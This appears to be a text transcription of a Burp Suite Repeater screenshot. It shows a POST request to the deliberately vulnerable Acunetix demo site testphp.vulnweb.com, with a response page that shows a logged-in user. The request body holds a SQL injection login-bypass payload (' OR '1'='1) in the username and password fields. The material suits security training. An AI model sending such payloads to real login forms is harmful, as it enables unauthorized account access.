 2
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://testphp.vulnweb.com
Request
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=' OR '1'='1&pass=' OR '1'='1
Search 0 highlights
Response
Pretty Raw Hex Render \n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 7
Done 6,352 b
Event log All issues Memory: 126.3MB